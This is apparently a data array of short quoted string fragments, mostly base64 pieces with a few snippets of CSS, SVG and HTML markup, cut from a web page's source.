"YGZbFOhmkr", "bkB+63Exc7", "P3BjaXHtpq", "+IUKAOjhM2", "I9N/9xuW+3", "WIez4ncc9i", "Xu6sw5xDwB", "H3+BYX6FOJ", "Y+4Z3US9/Y", "5v5Ps3ZeCY", "uvbhLfHOYu", "ubTXV+AknL", "DEzYApl3Qi", "6s+6aVMXVt", "d9DCmJuWrG", "uFfjuel1vY", "oCrWc6ZcS8", "e61JGTiOmQ", "vCjuAQBM4I", "V0c124l6au", "uKTPLzvBqx", "g3GmV15iDu", "DlLmf5yr8B", "nSzz/hY29f", "Lk2eajvkkv", "f311yQxdyA", "LgZTunadO9", "tuTw+QqueO", "hU1xL7cp7r", "/+hnrohTZT", "yjefxIyX71", "ALfAT/ABAM", "s783bFPfqm", "NxsVO6PpsH", "K5eqC57x/g", "a7/zj//Ev8", "iXuRkVZnHO", "bQFFzLXJQ3", "+vkLuhmjn9", "7EDRzXl6fT", "ErWs903asn", "cAANwTb4AA", "nOGebPMWTO", "hYa7DM0UW5", "YexZh7mHuO", "HP/hBsMyIe", "kkvASUYLZs", "vcAoDtcuAA", "v/880H1u0H", "QYupr7/ChK", "yuF0nqTGTq", "qTL9dyCBGP", "B8/ybe4oLx", "41TZWq1SDH", "2jSLbRX3z/", "Cq+2Tcp7sX", "c+mhrTbFvf", "TuWZ3EPY+Z", "HZMPoflikd", "laLFONsZPr", "y+XxTpNPXh", "+7FTCdFblY", "nUYcS/hJO6", "height)) /", "AAOyAuCfuR", "4RWTPmo99P", "NWca/14S02", '0_647_11)"', "CviVJn113Y", "nglMpDFtW0", "Z6aOf+znIq", "zMvhbm3jIm", "2wIsJAACHI", "mGtqYsa1iU", "Oad0EjnSze", "HiXm7v7uZx", "EAgJj2yCfu", "UhYINs+MX5", "nxC5JTXCme", "1v4WZMhCS3", "zNCg1E62Y2", "1s5yTu6c7R", "SeIeAAAwmz", "NbUzMPcw9s", "4YvKkDAAA0", "mWVneDXins", "TyHezrmOdy", "BsewgBgRz7", "IS3Q4MXYqb", "02pxjwmL3u", "OsJEyWvurE", "u0y0nc052p", "0XyyPyfXOS", "TDNvEeVdXG", "bkf7z/6mSv", "M9zTWp/h3s", "TMfK/tgGdD", "ft: 0;\n  }", "E1xr76ZIe6", "+JC/PeOFWm", "OD/erhUybW", "bmH/+zf3Ya", "zQ9wDAIDPA", "<use xlink", "mEhj2raKRr", "iner-us {\n", "1pNMpm6VBI", "vvDu1yEvd0", "xYZVPcq2/W", "oZNl3t/Cpr", "PiIGZeAUzr", "fx4zAM4GJN", "qmKz65RIrk", "GIo8ol7AAA", "vvFGl", "okQ9xxO4p7", "NYlvF/XN/O", "GHs/QseFHg", "xT1xr/jkTT", "jlQmHtpZnw", "EJLFywQh1C", "OZBXWopzNv", "AAAN3pQBAA", "XHtpqU9yrb", "UOJ0s804Bu", "8 147.16C5", "O7pzrtDu5z", "P8TXEvurlG", "3ulIJhSbap", "Evd0p2UCcU", "O6DraP5jnc", "dxL3atZpTu", "Xf6VJh7COl", "nxL3SZvtB4", "d5r+Y71PoQ", "rsvXS", "1/EelswtQd", "vDmT65/l6W", "VPM9/HjMAz", "OPZItb6OGU", "EvcSUuNe92", "FQp4zHM9du", "+IaokAACAA", "4p7uTK1I3L", "/qiyAcAQIK", "1EPgAAmMsD", "b7WFT3KtvX", "c8CmN3Fcs6", "k7k0IXJuc0", "H0y/dPv/a7", "FtW0Uj35fL", "knca+Nk7in", "T34r1rni60", "prhX3+y4sM", "kddFz+YNpn", "gMaQi3+3I4", "QaV4ax9SGV", "fce/2VeKe5", "T6ZtD3Azn4", "RIagJxL2ki", "wAAgHZ8/9c", "El7nVvth8m", "bVfQ99vCXS", "8W9wqa4l9s", "eZDGtB3r58", "1/xSd+jbid", "7LgSNnLefn", "0/EA5B0f7l", "l7vZtcdxb3", "uFPeuXrx85", "dDm2NGqeTZ", "QKZb5cLvfh", "AnQ2Yeoeu0", "ObxBO5jQPv", "6m8PNs5OOO", "GV6NuGd3Ev", "i1NllsyD1J", "IKzO1Nu+Q+", "5AADg9jyUA", "Sm+JefbPjQ", "6hflOHe0nj", "s2My0/Cpbq", "smHEBoqNiZ", "MR/sudlekp", "zzHO7JLt6C", "zwsb+z4+/q", "i3EPkAgMfu", "oALA74p64F", "550Bh7qWZ8", "Ai8T9xzL7n", "xfzCwtx7rd", "dxvlHQ5S5n", "mZh7dWaioY", "RzNPEQMMU1", "BzH0ujIXpe", "qbNLY/JyZB", "QB4QNwT9yL", "zL82MT4a55", "0mTtDb1Yss", "z201R+x5R7", "ABwUI+RT9y", "8yx1y/3BZH", "XZ5zxnuOck", "LZXQ4ROgut", "hL3lJllZ3g", "8tEOsXMa9H", "+Le4A3zNwt", "hwfAI6zyHf", "/+J4ZUakD/", "IBzAidLFOT", "Ycy9f3XBrG", "e54XVNsW9Y", "hnlJjLRM6m", "pzDPT/zm1+", "MQ99wQ9wAA", "DQBZmZrRLJ", "cyyyLe+tui", "fJNMQvbMXG", "CZ1NtU4pb8", "xz0vax89Q6", "jHoj7lWcdZ", "G+IeAAB8VP", "0oT37dLhs3", "v+c7wDerBO", "7CEtZHDobM", "C5EMIIbRbv", "Llf0UMnY+T", "iHuAQA8Dd5", "71j//hP5gv", "AYY4z9yt66", "mLiX3hT36p", "AJ+U28hH3J", "d1Zh7gHAHP", "UGPthGXQ2t", "MfZ33vLvmn", "K1fwWZspAS", "0q/ErWs903", "/ayneEew3Q", "XNPnVeEnWk", "Qv+5Wx4qx5", "UyJ2hinyjT", "56NFnWlqn/", "3PjdxL01Ns", "ZARbpLWZmO", "6KTe3GlcKU", "35hNjdBbOf", "OyHwzkAAEC", "mQ/3ZIT/cm", "ea7v0vkAwA", "DXOGewILZE", "CxzYAYAAA6", "CXSlhkykMW", "MsjO8GnHP7", "AjP9ypZnGH", "YVOvkGxnmK", "tPN4uKmebY", "VmeRZ3nPGK", "WTG2qsljEF", "ycwHZ9qepm", "gHAADcghcR", "xL2rV7Vvin", "UQ+AGDrXvE", "L3TkUwoNtU", "zuKe4MGgax", "upTfFvfrmU", "mpwmZmPH+H", "qEFJmpmZ8H", "5m4t9ZJ3NO", "jfbDxP30pv", "kNm3ZhQg5I", "c4bc3jGdGM", "dLFNfVxFE+", "AwxP3Thj3d", "oG4JzmJe7o", "uSyX6ZfSxP", "Olem/AwnE+", "QFqZqbV5h9", "LfFPMwmTmY", "sddqmuNdyZ", 'd="pattern', "3bwsoYq5NH", "5iHtbnMS90", "MUW12u6Xdl", "DZA3BP3IsQ", "icmHEHolsa", "QANs0/NwDA", "GCUB0oA4Gb", "OlmnfdoZ7W", "wQ+GHzgAAN", "xxOAAAY9hT", "eGgGAFiBuC", "quTZZp2I3d", "72Zq+8R9Yz", "aYl7C5EPAA", "Pi9s7Pv4+K", "PbCTuAUBre", "cc7UPY5zNT", "uiUuFfabD9", "AAPDh+RL5i", "DJLsK+Eh06", "aZwqM/Z6KM", "339tELupd8", "xC7JItzky/", "0tPNomKmOT", "R8idvPMjsl", "KlZTzOPO5W", "ILMw9zD2LM", "1wz1XcoWxR", "ca++ufTQVp", "HutSRk4jpk", "T/NKnglMpD", "ebYYJ23/er", "i67tLyKdTZ", "U183y4ZONn", "dT2ifvGbmj", "AAICIt5FP3", "T3AACA2+TA", "ZylzGZiOdU", "u+ZzEPYtzd", "/nRYwjzwNB", "oMWxoS+O58", "m7v7uZxbyH", "DWI39Q54Jr", "nCS0YKpOFY", "h7mHuWYS5h", "s4jYSe7WdY", "nCrz8SMcmn", "go-svg-us ", "yzWKc5iXuR", "AwEO4jnzEv", "3sMsdV7MvB", "053e58R9zz", "MLXhZjQuYI", "ZnHOKeG+Ie", "dzEveUmWVn", "xoeQTqb9DO", "lwz38SyqUi", "4MNe7AS+NU", "2ika+L5cZG", "jFtxbIg9mI", "VKZuuNRGLu", "KNm/O2Fih3", "y4fOpL3JCm", "rszNdh4nRr", "UGpnWzH1PZ", "2yoa+b5cZm", "e05ejom5V2", "DgU/JV5GsQ", "wtKMlow3+n", "syhHnM1PCW", "0OTiHs+Z+l", "ZEa0Gd/Unt", "hs6mOXcpbM", "jj1Qka4SVq", "iYqd0fTYOX", "QRdwT9yLEP", "0f4ytYxTY7", "fR1YczMc7h", "4FgTpfWM23", "vc+K+5x54J", "OEmYd8t1Xk", "94xzL9PH5m", "1499 284.1", "gmuCiUOcM9", "kR1x+mtyHw", "XzxPb/zu/4", "hOZ+tqvme/", "tAuJ3FPd6Z", "wAA3N3d+zU", "TGOeQ7I3t8", "haqT29/1Tb", "rrYxqeas/C", "uYe5p7YYT0", "a94JjCRxrS", "xC7JDXBmeb", "Q7k0fn6OSJ", "sw+RBC6B5i", "Yo6dAS2jAf", "+kUM69Fc0+", "4Gc7EHaF/n", "9HvO5HozpE", "2AS/dABg4/", "AAC6iXviXo", "9bo7fvEYzd", "GTwoH", "0F2F04++Ee", "8xQhxLTX39", "eMeiPuVZx1", "AAgAElEQVR", "MyN0ssz7W9", "9hU520bX9R", "E3yXPVp75h", "WlBMfMQzNa", "Zma6r1jDLR", "Fs3/ybfC8S", "USVXmqTjfz", "ABm88AFABs", "e4oLg6axTN", "HjzBgAA2MR", "OZKeGtmTw6", "SrcsT5zJQ1", "VHvkPtxRtC", "N3MtDqHq21", "v0wkzZ7gns", "AABDjP/63/", "Dtzu5Jg2jf", "L1Wx81POqZ", "Rr7h7Wjihb", "Ar4K0Tr4tT", "WpjnCrTuAO", "X64RSHy3Tl", "mOdwjxwVRy", "DlFJci590T", "jA1Uvv7/qn", "iM0Cnwtx7r", "O97xq94eEe", "AcJU3OAAAA", "bQBETjk9BO", "dGaioY0Z2y", "W9liujm+3E", "aWneHViHs+", "AgxL3gk4f9", "CRb3EIPZ+C", "3IX5jY21Tq", "AzZjbbP4Js", "LDP+Fv8iGE", "1MaCQxJ20f", "qKhjRnbKgb", "C6Y2PIzGBc", "pw7r4n+Gmn", "p/4NeJ2mvj", "U9N2SoqdLh", "Yu7tY2Lu6V", "AFiRuCfuRY", "GdDZjaW093", "E/euXtW+Ke", "oNb7q+nWcw", "zNm2ds7YN6", "HfC8wtl/iP", "8ffAgNEeYe", "Nnb5UoyWjA", "6jHl9JHvqZ", "Zxh14aZwqM", "zuWyXKZfSh", "clZcdAAC4Q", "mZpWVoTOCY", "VphE6SO82v", "PLNjMhNMyp", "k//5MvceIe", "fTZy+y2Pju", "f4Cxsd+23/", "4ap8KMbz3F", "SpMh8/wqG5", "dN6BgrtXJM", "ontent {\n ", "Xwe0zWSmb4", "yG8yN/13me", "n1696G3AUz", "jkycG6pTxe", "xH0cn6hTeT", "YmbFQKhOu4", "sPE/fSm+Je", "PcFbN7gsbE", "9P3abcw90C", "smM8Hi4Rmx", "IobVik0Vok", "yGqZf8jNjv", "+E2CWpCc40", "9Olem/AwnE", "XPcO9p9gM+", "pnJ+5wUozz", "P3Bsg7q29K", "tU5J28nHhO", "1bbFPfEvcE", "rSxTuAMvlt", "i/g6xuR3TU", "Zubh3tfjHP", "HgA+DN9Evu", "kyT8o+EjPZ", "MKLAwAAqxH", "6XZMR9UP2z", "gVY44n5kS3", "cwtoJBpzgg", "oPG2Crby8K", "Jg//Lvzb/J", "PH+HQ3OuVt", "pDFiZ9NpN0", "r7gJ4t4WJ3", "UHspjqfZ4K", "Fa57j8EMp0", "dwbjbI6cxD", "unUzf8fRi0", "Pfyt4p8AAA", "ABDlJQsAAD", "WznJO7pztF", "3ZDS5aU0IN", "KJveCPszvm", "Bch7m067i0", "vmINt0wAM0", "gRuhkmZpU+", "klM+jJJTHr", "76x5ZAP6z5", "wXRjMpIGiT", "6yoY2JuYe5", "mjbmL6yxuz", "fqG8ReZtyD", "T943d0JIlJ", "t;\n    obj", "j6r/8OcT/t", "FTnzLP6X1O", "K8o8h3eDtc", '" id="traf', "zBMuB9ni3c", "awkrKhNX3C", "SvZh8TumIS", "KX7mqd+iSa", "gCLzYAAPCA", "tW0Uj35fLD", "yntU6TXNMs", "KYk7aPm+c0", "QeJe7m9O3F", "SzPhkmHtuJ", "VUhdqC6Zfy", 'rm="scale(', "y3QWznylxE", "Ql27HdFT9s", "8I092qAhH9", "59vyWcO9b+", "D8m3I9/l/c", "yKmzzSWqXt", "d0p2UwcU9y", "V5h9wfNP3k", "PcY5iOByDv", "0cxDxBDT5A", "WL1PM08swk", "KbcMPWyISG", "vLCx75/ejX", "5SnyiXvi3u", "aFCTMx90R9", "lH3AsvinsA", "CmNYlLgcop", "A4ENwH/mIe", "08z3MSPwTG", "S0A2+W1jNt", "mzS2XiUsBd", "wKpqkU/cE/", "wUShzhnuyz", "Wd4R7DdDwA", "z7mAHfmMe+", "KnritxZOrr", "aTMPM5HMu4", "4o7kU3xb3M", "QCAUxH3xL0", "3hqLiTuGeE", "NyfDkuYB57", "Pt8HzQ3+l3", "994a/rfGGz", "9ubGxjP/3m", "U3h4l7AADA", "tpOxDmA6X3", "DMjdLLM+1v", "bTdmE", "hU7inu60TC", "EwsgJZurf4", "mHuYew4U5l", "8zxvuE9ntX", "FwKoFPXwXc", "Hea/mO9T6E", "nUyTgYup77", "vlJ4l7n7cS", "NMnqdlvjyb", "oYWLu1ZmXw", "ScwdyMpMeX", "6+88Rxb7nh", "AAJB5H/mIe", "cS8y0uqMQ9", "sW6zQncS8y", "3guYK+JUmf", "UM23FskBnM", "9N2HyIYQQW", "NjDSdyzOEe", "Gb0kTnS6aB", "TXGvvjlM3A", "TlboizspU9", "XuSU3l5tpO", "RuBcg7q2+u", "X4mY4pWvTv", "GdAyGjCH5d", "/XF2hSY1ea", "dk1TZt04rp", "bKUILhbn3W", "Zg1bfmjbmL", "JuZe2/C5EM", "fGkQoLMJU/", "uGc2EvcAAD", "4MTyLu+bzE", "2dEM+Iecc8", "5lIHFPd/p8", "h8TumISE7/", "U71gyRQinW", "11XlhtU9w7", "b9Leyn8x5h", "7OWHKGJi2O", "zzFkzt0aA7", "2A76xNvbrI", "DAFo4MAAA3", "qz7vM7Q3cL", "pZlMN0y/5m", "C9MZLpjU1/", "spsgHAACcn", "IhhNDnFi8B", "inGH2YPzb/", "JUjzmemrJl", "VXHHz+Fec9", "8/zl/y9R+S", "e7rRMIO5JT", "sxTVGwm6mS", "wT9yLEPXEv", "10LgGSlAxn", "B0YAYFWxYu", "6upfQGcgU7", "WGSGOpSY/v", "205nQ+aRKs", "aUTUO2ecEf", "v3WqZ1/aXX", "P17zKRTjHz", "cAAOCUnop7", "LCmhB9PQdm", "qnVGedeysd", "NHCY48z9ih", "+Ee9dAAAAR", "n7kWIe+JeA", "RtCZiYY2Zm", "+8HjEjTrVT", "/hJ/s6gZU5", "fv0x2j3pzP", "Hl0iWO6yIU", "ViXu5vfZNc", "yhm3gvmnjp", "FwKoNN2+4c", "bL4Z6aOf+z", "Jb83k0Tk6e", "fVlc+81yk9", "veHH65tbi3", "yLbop7mWVx", "n9HP36fHNn", "5i/uULcW4h", "P8N03xSxsx", "yS66tr+IdD", "/9GCH0V5t7", "1KZAyb67Q1", "3YOzjjtC09", "bKp9l/CuTA", "QwrxjZ28zF", "7vsx8b7ZJ8", "9YmHuvlXuu", "RLPBbrUzs4", "TMy9fUzMPX", "ileWDu55to", "zEwfBTTbQX", "Ss5mgk4BcY", "B5HMw8Ru3l", "S66tr+IdDZ", "0TCcQ73Xst", "B8himvvbr+", "/8rX8kHAEf", "Qdj8LYXcWy", "EvesTuKex0", "Mm7q11Evd0", "vkuCBqmVPL", "ybRbPg0pck", "pn3bGe5prd", "kXFJt9sSWP", "uYWOIm+EM3", "yf4LguBPRM", "AAzu3+7L8A", "rdHb94nHbt", "cwIPBOYSGP", "QSOJvlNBwS", "hWkZYGTWr3", "aq5rcwUwZC", "wAAYA7/RCc", "7B5s/zNiXt", "yGRDwAAYB+", "TuHe819B9/", "JO7pztSKxD", "+49QeQDAAC", "ZISejANbfc", "wAQoAAACfj", "zjrEPQAA6A", "ipsEKDcuGu", "utRMg+vRDy", "FTuj6NMWqV", "f/cn85Wbyw", "CVnaJL8EEd", "2Sfhny6LOs", "cZaXXGIe6Z", "vvG80CuURe", "+MfMQ93Unc", "601sEkzvdC", "N9tINLCWET", "TF3x+RT/oV", "TJxKYDOo0s", "AR4M3YAAAg", "36sxLYe4tY", "Knls102nhz", "xwi4RA1TFp", "IPoxzuPdav", "Olfn4EQ7Nv", "5flwQbXBbM", "1t9xY62UXX", "LwAAAAy5GP", "TP2sOTj3D5", "s0ZHZKaQNx", "9og/sYIQ+h", "u3lmx2Sm4V", "/cG50T90qb", "vmTK09A+w7", "PgAAAFhNLP", "94SJPZzEPY", "p8S90mb7Ye", "OvVJNHFl65", "iOS", "E/nQ++47t/", "d2Ool7tsVb", "V94SF+a9ca", "9yzWaU7iXm", "C237jPcY5i", "O9Ool7HjNx", "19U8z38eMw", "Bfg+vnz545", "nlqnPRGFmP", "g1E62Y2p7p", "AHAAZyOfuC", "+8tnwkEQw4", "sW93Ka413J", "ACwC/d+mwA", "je5Vaq5rcw", "YUw74RGOl+", "TMy9OhNzbx", "MxDU+1Z6GP", "NfUzXzfZq3", "FQKhOu4tZv", "h7pWY8ckw9", "09nqjUVmqE", "tOb0Xmw1Dj", "e2MpJ3NOdd", "983miXfDFP", "qa4V99cemi", "7UpMKvNK5m", "Ool7HjNxb6", "gAAO7CU+QT", "Bsj7s3cFPc", "rZ9Olmnfdo", "6nabmfefbo", "9RIDfRdxPt", "X3+y4sMqmu", "6Ke5llsW99", "ddFz+YNpnE", "fFLGzHxOVO", "S8HrHB4DIz", "avX2feOzmb", "Dnca+47+Ab", "SBxL7d31/2", "NgJO7BMr7H", "AGdVWQMWv4", "ZZchnK5hl3", "oJmjgMMeZ+", "ntXL16+M7A", "oTZmLuifoG", "244ZJqBrQ", "VM1vYaYMhG", "c3OC8W9qxc", "FHdEn1hvci", "aFBqZ10Mk0", "Zdq3neGe1m", "OY45bJ5cRP", "UwTyeTbVOS", "GbnI5+4J+6", "j7AZjQMLRZ", "v/cwS50XMy", "d6gv++KWZh", "y87wasQ9n5", "TobMLUPXaF", "R5t5r5Z67L", "4IBJMuyM5Q", "05 0.95996", "MXxn5YBp1N", "asnxL7/iHg", "xxM5ypLxHu", "IGKRj7h3+y", "+lNca+2V7w", "Inu+ja/iLS", "pRZIKzO1Nu", "4k5aftQTND", "o2Wazqc+2U", "kzvdCQTik2", "3Tv09xL7ko", "pvfRzzXNUg", "efl1A6Y5Ni", "T8DMbeN70H", "uSLPEw+hPr", "sW9xPDzmyI", "YM99CFDlMz", "i4lGfFzt1D", "lxVC6CWEuY", "Qk9mGeP94g", "XBndbCfupY", "/2EffSxD0A", "eGCmVdCT50", "WIewAAAG8E", "JrYn8yvdWZ", "spLgHAAAcn", "EMAACKniKf", "PH5Wsz9Sox", "wLPBCbSmLa", "Il74l6EuPf", "QZsahTH3/t", "AY/cW+6wOO", "M3/9dU2cKk", "l/6yTNyrDk", "hCS3bYyj6d", "H3k6Zn02Dy", "C312v601sE", "c/++mzfjZO", "a++2XGhuHf", "NeYxedkz3H", "0//8u/1N6U", "h3eutYLfGX", "wsG5H+8/+p", "FN0U+QCAW/", "7ol7iSlxr3", "LZEJVuWI85", "fP+FvbTeY+", "ElPiXvdm+2", "Qx4fg0MM8h", "nHwE0/vo55", "fPf8YWdyLb", "ixL3M3qNNc", "Nx+GPJ9OoB", "mO9D6HOZCa", "6bkbCboFBB", "/RpriXGH75", "xWMupZGrE6", "XymFzvjNSZ", "bXBbM8yx1y", "/cN3ZDS5aU", "fpi4l94U92", "dPJMu3bznB", "ImJuSeqXik", "cG50S90qb7", "5xxHeff4Fu", "WuYWUMg0Z4", "5h3hunytTq", "fLstDDS4z8", "N31T3Ctsin", "8IDiXv1pbc", "EXlts8gh9Y", "93Ka413Jld", "9V5+l09z6l", "931iHuAQA8", "mjwQsy0mmQ", "zwKY3cVyzq", "U3VzPdp3sI", "8rUapFinI1", "m5t4/5Gc29", "wyAcwInSxz", "WLuQFZmyuu", "MPIbRH/OkC", "puRsJugUEG", "OibyOJp5iN", "99TM+Z/lVG", "oAAGBln/3m", "/TNyrEvkAA", "4whIvZCpqt", "6+qyMxzMsL", "ZmykBIdtvK", "9vnN68YQRf", "3xNbPkv+Wa", "rc695sP+z2", "6 293.86ZM", "transition", "dTpNy/3Ms0", "OgFTU", "qpLo3tTTm1", "c052jw7KTu", "PxmXkI+75n", "5iWcd0L05g", "11Ukxz7+5p", "979ifT25zl", "UebZrGt4v6", "9mzM6JDWBu", "vlgDXAg4p6", "qfKjL0einE", "mdD6pZlMN0", "+cFrUKjzTN", "8AsNALAmn6", "set: 0;\n  ", "EHo5Ye5h7l", "TgIB+KqqFj", "m1x3Fveimu", "6Avm3rQ4H/", "Yp23ZfNK5L", "92208CSZzzA", "2xakyMfdsk", "t+ZPDpHJ08", "muFfb67yw2", "lnY/7d7/D/", "OZer7rw1iN", "fVElWw/RLf", "Zpn3bGe5pb", "eSzj0ffqE+", "GHMPdeK/dc", "VOKB+KwsDP", "U+ce/FXeKb", "Xk7inO1MrE", "lfpwRdGaio", "1N6+bzyGee", "ninrgXIe6J", "9oxqFTR3sr", "TRxDwA4Goc", "DT/+c/4mH0", "hnuziLZjac", "ytVqkGGcj0", "Le8X7un/3o", "Id3tFcLOpm", "7PA9frXMQ0", "AKCBuCfuRY", "DBH3tvHjFP", "EvdJm+0HiX", "Cq1nOmX0sT", "C5OZhqdbqL", "TyGLx3DNC6", "9xJEXTfmsl", "Gpn+yHRNWu", "XdQvlBaC9n", "zMS9tU7inu", "gfKCA", "S1ARnmndLZ", "AICXHA4AAG", "noQAA8IHgQ", "MG0zyZO3+W", "0eHZSdxT5l", "qdD7pkO+rB", "6tLTzaJipj", "Ok2LfFPMwl", "W7wqvtk3Ke", "5ZhLmHuedA", "Q9h5O4V5rY", "Ke7W9zgurb", "aPtUtdEJMq", "tDLBqZXM6H", "uAN8zfFvej", "U84d8vH3uT", "/VyhNBtxIa", "09iYu6JQbi", "PFX+ysO9oH", "SmLLYVPsOb", "9mXtNuRzdB", "opbgWP+mYy", "b5BP3srcT9", "mnpWJubePi", "Z4/KDzXxr9", "pcOGk", "ed;\n    ma", 'ner">\n    ', "1PCWzN5dI5", "HEPAGALDks", "qxGibZ0GBA", "6C3PeaZlgd", "oavX2feOzm", "0iY53CPHM3", "70TXGvvpkh", "tTMy9OvNSm", "1ik9dfrTqX", "S3prJo3N08", "t4C6Y2PIzG", "EOtNWq9TrZ", "dEj9MmFuYe", "kd+s6wz2G6", "UjcAwCAd3y", "sAAIBFXEY+", "b4l50U9y73", "A4XDinu4k7", "loavdx6XP5", "fOwgQgxTB1", "30ubbf/pnv", "e6JHdYzMfe", "nxn7RfM2gG", "TJnuCfbvAV", "aePinsh4l5", "jB/U9yLbop", "Bho7iHfbTV", "H5g0MGPlMn", "b11N8W9+uY", "mPicicr9MW", "ebe8NyTt4n", " 20px;\n   ", "YzdvCyhirk", "U0DuS7da5r", "vBfNPXWCnb", "II5cXGiZBR", "jusiFOlmmo", "zdFPgAA2B8", "zYBv7JH2sz", "ycAmEjcE/c", "vo4Qw8dm+x", "xmSeyAJf61", "shpYsKaEH8", "VJ3CtPbOUk", "aEF6nVAbMd", "LUzLACOzft", "Tc7vXKSJr9", "rk7hnc0aHp", "D2NcN4l7gZ", "fqlNPF9+qx", "YiHwAckw/w", "rgTPNuiUyw", "0Y8u/z6R7e", "yccdoXnrjY", "pTxeObarZ9", "nyBMuB//ir", "7ifcrmx5cv", "tzD3FNRmHs", "s0nU99sp/O", "kGGcj03/3G", "QAO4CAEAJv", "+Rnxn7vm/D", "cnIccGAovH", "Z2IcwDT++g", "Q5jcKZ+xXF", "meE/eixD0A", "iXn2z647iX", "4vc7N194Lm", "Wfj7lse572", "Xkqv/8rueb", "QLAvxJn6wo", "BwDwCeGNHw", "MYlKxKdGYw", "32aO1Z+Ijn", "3l0jk6eGKh", "d4JjXS+dAP", "w2qa4J+4N3", "E5sE0zsdyY", "yEfeCEPd8v", "AHfmMe+HfL", "lMn9QInbG8", "/ef/QzV8Sp", "7hWfvOmmuD", "vhvMAI8hs2", ' fill="#B1', "W5cy3QWzny", "tq6Cr1HKmX", "5BP3EnuLI+", "9emyAcAbIk", "o502c9hnu/", "Evfqm8PEPQ", "9zbkLphR3q", "AMAYE0OnwA", "7t9hnddBx+", "ghcU/cixD3", "injKz7AyvR", "GHXGpn+yHR", "0Gd8Dny343", "vdymuJfbFP", "GeFglZOFZO", "Ht1JubePib", "NOdj6dfLUz", "AgLt3LfKJe", "b7xbchfmNj", "iOByDv+HC/", "WjT31HlF2J", "ihR8JBbxD/", "hX3ARxb4uT", "cM9r88caG/", "FLgWOaV4IA", "pbe6kx/Yd4", "N+WbAV2ymI", "4cGL8RMq0k", "fyDBPUbGZq", "ifvcELhuZl", "12lljP9Upr", "axb/MWnul4", "hShYImf5yr", "HY/C2F3Fso", "73j5w+2oHI", "FYl7Vidxz2", "c7JSuT2OMW", "uhyM3GxU7o", "lXuu9mGMs5", "wM6NdOpm+4", "VaZWQxLjPN", "A4M4IfAAAs", "7Wqc+iSaub", "zwHSsUQpha", "cHAIAb1x75", "HtaOKF4czC", "MTUtWsnUp0", "1Tr6RYZ6iY", "u6xK/TdYAZ", "gjNO+8MTFz", "AAD4AvJEDA", "nLj63/5V/7", "MnWR5NHObU", "MyU12dTnCo", "9DKqWLSsan", "ANg5cU/cix", "MaRmPM4+7F", "m3ovmnjrvC", "6ISbVC5ZMI", "fGXupWhAL5", "xqFMff+1Qe", "huR+OeS0JC", "Z7sk2b8HUH", "V5xj6r/8Oc", "T5/M5iXsJJ", "zDpGsj2yzr", "wsQMv/t//c", "h7DMl7vhD9", "JO5ZnKPDsp", "JuZ+llzcO7", "t5r5Z67LA8", "N5LeY4d472", "ku0y/lWb5z", "pTaSSfTZOB", "k3SyzHO4J7", "veNev/bq/i", "2AtmYSTqMg", "3WpAwcx8yH", "6VmD/+i/9K", "fABQJO6Jex", "wUAAJsg7ol", "VuXMt1Zhp8", "AEN9EPvGT7", "dlPvgGeCi0", "Ge7OItmNrw", "zpri5hjttH", "18qUYgM4mT", "c19fPO/Xg9", "oprh3u82W2", "s5jp78mRvu", "ADo0gF62cD", "0S6uwXNCaw", "JQkeh", "1NoU4/zJf/", "ZUGyqdfKND", "PccKMy9NDM", "AtcE5zHBGR", "WQxLjPN/s7", "43sUkwvdOR", "pQA0Mm9pGV", "knxC5JTXCm", "3Pny9LXo5i", "+3KZoUGpnX", "s7Pv4+KOeG", "tbuz2kM+f+", "2h1Z3EvRff", "mnozHM89f8", "Ap+ZBAIAm4", "7gcS93Snz+", "CCqPxHT9nq", "XNk6pskxmQ", "g21Tr5RoZ5", "S15nkA8o4P", "bwsoYJ5Dvj", "S93Jy4BwDA", "vZkLx+QTfZ", "CPDhxwAAAC", "begyEYe3Xm", "S2TH3t18z3", "5iStzr3mw/", "uAAADXj3X/", "XovmnjqvCD", "Td+YTY3QWz", "5m0AzZjbbP", "1x73ab124X", "/tuP+twz+R", "pzu9z4n7nn", "l2m4YATZIS", "4h7didxT3f", "fS/hbmHuWc", "Zlam6Y4Mfk", "88Ld/O9i7i", "DaMbcns8nx", "TVs+aGd6m9", "mLgXQqevgu", "qbZrjxORDC", "QvTmA6PtX0", "9yEirMw5xz", "g8oS8PXO4/", "hlglgRuhkm", "Chrome", "IRTO9yK1Xz", "jfazSGhkTt", "QxzQ3KYp0U", "5IiZ96K5p0", "LE+cyU8NZM", "Lpglme5Q+4", "OsXMa9HcU+", "TK31HRi+Nd", "aVlaEzgmAL", "on-height)", "ALbNB2qAgx", "iXvlia2cxD", "2z+avYT3Ji", "Wx+Vv2tnl/", "XsAAC0cbgA", "v4rSMQSMje", "7mntucO9jx", "Q9n5O4Z7FO", "KmFBsClo5V", "AsC4vvAAAj", "0FjL9/TPS9", "a3zRboRmgv", "HJMPfcTMy9", "7XybyAcAx+", "AWIOXTwAAY", "hvmb4l50U9", "r3+a+T7NK3", "t285wT2vPH", "0vb4BnWbTW", "AAGF+GfmIe", "g/npd/5LPu", "00Mz4Z5p6b", "pJNlnsM92c", "65z1bRP3AF", "8XfUK9HCIX", "AA7PV+2Jex", "HtkaN08ky7", "0vVpjFGrnO", "ZPrLvQLfXa", "zXNUgZCsts", "o4Oy86C7/J", "eY8QxCfBtF", "K5XiSpM5Gp", "rdeb5zdUXE", "6tU7ugm4mT", "PE/fSm+Jeb", "DPw0AsAcIW", "PDQCABMJe6", "DARWcjn7gH", "p2DiOaV7qO", "SHQvc883rE", "xj39q///Vf", "yAx1KDH99d", "lE7CR36zrD", "38gwT1Gxma", "pdbqZrfwkw", "s+/j4o54Zo", "unk2Xat53h", "o/9XqeIBLR", "l7rsWJewud", "9capMrRYpx", "50xRnrQoTZ", "JyOXFz369w", "PACXmZnuK9", "lbDbSOQVIX", "cw9zD2LMPc", "GoUx9/7VB7", "4fGLgunPll", "gAAGOOBGgD", "AMAAO6dN0U", "Bslbi38Z97", "X6FOJ8vkc2", "SATS0TNTLg", "jBZWY+foRD", "M6mOnYpb82", "ca/prgPEvf", "ST8tdI1cap", "cmMw1PdY5O", "YlOiMYepkR", "3Kb4l7LldH", "fsNyP84IOj", "qxOlmnajdz", "2JrQfhny3y", "QyU2vzDrmf", "H41EknbDyW", "gZCcdiezds", "BR7LFLfRwy", "L7Z0OiHvi3", "yjw7KTuKfM", "Je7oztSJxz", "1zwOQd3y4X", "k/cN3ZDS5a", "dyLbop7mWV", "IsQ98S90Sl", "W99TfFvfrm", "JxH37E7inu", "uJMfeEE7kM", "c23xT3Ktvt", "BE5wAAAsIr", "PJXEX/v78j", "vKzLIzvBpx", "w7sf7j37mi", "tXslMrU13n", 